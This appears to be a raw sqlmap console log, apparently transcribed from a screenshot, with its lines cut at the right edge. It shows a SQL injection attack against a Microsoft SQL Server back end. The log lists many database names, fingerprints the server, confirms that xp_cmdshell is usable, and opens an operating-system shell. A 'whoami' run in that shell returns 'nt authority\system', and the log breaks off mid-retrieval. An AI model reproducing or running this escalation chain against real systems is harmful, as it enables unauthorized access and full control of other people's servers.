 [*] Sguoji
[*] tDouble
[*] tempdb
[*] Tianyuan
[*] tyhwei
[*] veb
[*] WanLi
[*] xhwx
[*] xing
[*] xinhelong
[*] xixili
[*] yshang
[*] YSSC
[*] yudaolu
[*] ZDYhuamei
[*] ZhengZhongSS
[*] ZhongHang
[*] Zzhong
[*] ZZjiudian
[*] zzjtsj
[14:35:56] [INFO] fingerprinting the back-end DBMS operating system version
service pack
[14:35:56] [WARNING] time-based comparison needs larger statistical model. M
g a few dummy requests, please wait..
[14:36:13] [CRITICAL] there is considerable lagging in connection response(s
lease use as high value for option '--time-sec' as possible (e.g. 10 or more
[14:36:14] [WARNING] it is very important not to stress the network adapter'
ndwidth during usage of time-based queries
[14:36:18] [WARNING] reflective value(s) found and filtering out
[14:36:24] [WARNING] unable to fingerprint the underlying operating system v
on, assuming it is Windows 2003 Service Pack 2
[14:36:26] [INFO] testing if current user is DBA
[14:36:26] [INFO] checking if xp_cmdshell extended procedure is available, p
e wait..
[14:36:46] [INFO] xp_cmdshell extended procedure is available
[14:36:48] [INFO] testing if xp_cmdshell extended procedure is usable
[14:36:49] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[14:38:25] [WARNING] in case of continuous data retrieval problems you are a
ed to try a switch '--no-cast' and/or switch '--hex'
[14:38:26] [INFO] xp_cmdshell extended procedure is usable
[14:38:26] [INFO] going to use xp_cmdshell extended procedure for operating
em command execution
[14:38:26] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pres
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[14:42:24] [INFO] retrieved: 4
[14:42:32] [INFO] retrieved:
[14:42:57] [INFO] retrieved: nt authority\system
[14:47:32] [INFO] retrieved: nt auth_